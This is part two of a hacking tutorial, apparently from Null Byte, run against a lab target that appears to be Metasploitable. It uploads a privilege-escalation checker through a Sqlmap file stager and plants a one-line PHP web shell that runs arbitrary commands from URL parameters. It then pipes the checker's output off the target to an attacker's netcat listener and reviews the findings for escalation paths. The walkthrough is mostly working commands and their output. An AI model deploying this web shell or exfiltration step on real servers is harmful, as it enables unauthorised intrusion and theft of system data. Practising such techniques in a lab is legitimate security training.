In the first guide, we laid the groundwork for our ultimate goal of uploading and running the unix-privesc-check script on our target. We identified an input field vulnerable to SQL injection and utilized Sqlmap to set up a file stager on the server. Now, we're ready to upload files and execute the script, so we can identify any misconfigurations that could lead to privilege escalation.
The unix-privesc-check script is a Bash script that runs on Unix systems and tries to identify misconfigurations that could allow for privilege escalation. It can run in either the standard mode, which is speed-optimized, or detailed mode, which checks for even more stuff. The standard mode still checks for a lot of things, including file permissions, user permissions, SSH keys, and other security settings. The detailed mode, while more thorough, is slower and can be prone to false positives.
Upload the Script
The first thing we need to do is find out where the script resides in our file system. We can use the locate command to search for this file.
locate unix-privesc-check/usr/bin/unix-privesc-check
/usr/share/unix-privesc-check
/usr/share/applications/kali-unix-privesc-check.desktop
/usr/share/doc/unix-privesc-check
/usr/share/doc/unix-privesc-check/AUTHORS
/usr/share/doc/unix-privesc-check/CHANGELOG.gz
/usr/share/doc/unix-privesc-check/TODO
/usr/share/doc/unix-privesc-check/changelog.Debian.gz
/usr/share/doc/unix-privesc-check/changelog.gz
/usr/share/doc/unix-privesc-check/copyright
/usr/share/icons/hicolor/16x16/apps/kali-unix-privesc-check.png
/usr/share/icons/hicolor/22x22/apps/kali-unix-privesc-check.png
/usr/share/icons/hicolor/24x24/apps/kali-unix-privesc-check.png
/usr/share/icons/hicolor/256x256/apps/kali-unix-privesc-check.png
/usr/share/icons/hicolor/32x32/apps/kali-unix-privesc-check.png
/usr/share/icons/hicolor/48x48/apps/kali-unix-privesc-check.png
/usr/share/kali-menu/applications/kali-unix-privesc-check.desktop
/usr/share/unix-privesc-check/unix-privesc-check
/var/lib/dpkg/info/unix-privesc-check.list
/var/lib/dpkg/info/unix-privesc-check.md5sumsIt looks like this returned quite a few results, including documentation, associated images, and binary files, but the file we want is the Bash script located in the /usr/share/unix-privesc-check/ directory.
Now that we have the location of the script, we can go back to our file stager and browse to it. Once it's selected, click the "upload" button and we should see that the file was uploaded successfully. If you don't know what button I'm talking about, make sure to read the first part of this guide, as it's necessary to understand what's going on in this part.


Since the script is now located in the /var/www/ directory on the server, we should be able to access it by simply appending the name to the URL, like so:

But hold on. It seems like the only thing that's happening is the script itself is being displayed in the browser window, which is not what we want. In order to get the script to execute, we need some way of issuing commands inside that directory. Luckily, we can do so with a simple PHP script.
Upload the Shell
First, create a file named cmd.php and make it look like this:
<?php system($_GET["cmd"]); ?>This one-liner will take an operating system command as a parameter and run it on the underlying server. We will use this to execute our script.
Upload the command shell using the same method we did earlier, by browsing to the file stager and clicking the "upload" button:

We can make sure this is working correctly by appending the following to the URL.
/cmd.php?cmd=For example, issuing the command uname -a will return operating system information.

Now that we know our command shell is functioning, it's finally time to run the unix-privesc-check script. On Unix systems, the dot slash (./) is used to run executable files located in the current directory. This denotes the relative path to something and basically allows for the execution of files in directories not in the $PATH environmental variable.
/cmd.php?cmd=./unix-privesc-checkWe can then tell our command shell to execute the script with the above in the URL.

This doesn't really return any results, just usage information, so like it says we need to specify a mode. In most cases, the standard mode will work just fine, which is what we will use here. The command to enter should now be:

/cmd.php?cmd=./unix-privesc-check standardNow we can see the results start to fill the browser window.

This script checks a lot of things, and while we can see the results, it's not very useful if we lose our connection or want to come back and review our findings later. It would be more helpful if we could send the results back to our own machine. One method we could use to do so involves the handy tool Netcat.
Pipe Output to Local Machine
Netcat is a utility that is often used to troubleshoot connections issues over networks. It operates over TCP/IP and can be found on many systems. Hackers often use Netcat as a backdoor or as a means to spawn shells. We can use this powerful tool to pipe the output of our script over the network and save it to a file on our local machine.
The first thing we have to do is open up a listener on our machine. We can do this with the nc command and the -lvp switches that specify to listen verbosely on a chosen port, 1234, in this case. Then, we use the redirect (>) symbol to write to a file named results.txt.
nc -lvp 1234 > results.txtlistening on [any] 1234 ...Now, we can execute the script in the browser just like before, but use the pipe (|) symbol to pipe the output through Netcat. So the command to enter will look like this, using the relevant IP address and port:
/cmd.php?cmd=./unix-privesc-check standard | nc 172.16.1.100 1234After a few moments we should see a connection open up on our listening machine:
172.16.1.102: inverse host lookup failed: Unknown host
connect to [172.16.1.100] from (UNKNOWN) [172.16.1.102] 43282
Give the script some time to run — it will appear to hang in both the browser and the terminal, but it is populating the text file that we specified earlier. We can now cat out the results:
cat results.txtAssuming the OS is: linux
Starting unix-privesc-check v1.4 ( http://pentestmonkey.net/tools/unix-privesc-check )
This script checks file permissions and other settings that could allow
local users to escalate privileges.
Use of this script is only permitted on systems which you have been granted
legal permission to perform a security assessment of. Apart from this
condition the GPL v2 applies.
Search the output below for the word 'WARNING'. If you don't see it then
this script didn't find any problems.
############################################
Recording hostname
############################################
metasploitable
############################################
Recording uname
############################################
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
############################################
Recording Interface IP addresses
############################################
eth0 Link encap:Ethernet HWaddr 08:00:27:77:62:6c
inet addr:172.16.1.102 Bcast:172.31.255.255 Mask:255.240.0.0
inet6 addr: fe80::a00:27ff:fe77:626c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:3462 errors:0 dropped:0 overruns:0 frame:0
TX packets:2757 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:446794 (436.3 KB) TX bytes:974776 (951.9 KB)
Base address:0xd010 Memory:f0000000-f0020000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:487 errors:0 dropped:0 overruns:0 frame:0
TX packets:487 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:214953 (209.9 KB) TX bytes:214953 (209.9 KB)
############################################
Checking if external authentication is allowed in /etc/passwd
############################################
No +:... line found in /etc/passwd
############################################
Checking nsswitch.conf for addition authentication methods
############################################
Neither LDAP nor NIS are used for authentication
...There is a lot of information here, and depending on the security of the target, the results will vary. Basically, you will want to scan for the word "warning" to find any issues. For example, it looks like it found a public SSH key in the root directory of the server:
############################################
Checking for Public SSH Keys home directories
############################################
WARNING: Public SSH Key Found in /root/.ssh/authorized_keys
Now that we have the results stored on our own machine, we can come back to them at any time to determine any possible avenues of privilege escalation or new attacks on the target.
Wrapping Up
In this tutorial, we picked up where we left off in part one and used Sqlmap to upload a script to check for ways to escalate privileges on the target. We had to do a few things to get it to function properly, though, like uploading a command shell in order to actually execute the script. We also learned how to use Netcat to pipe the output to a file on our local machine for later use. This attack scenario is just one of the many ways that hackers are owning systems in the wild, showing that you can never really be too creative when it comes to this craft.
- Follow Null Byte on Twitter, Flipboard, and YouTube
- Sign up for Null Byte's weekly newsletter
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Flipboard
Cover image by TBIT/Pixabay; Screenshots by drd_/Null Byte


Comments
Be the first, drop a comment!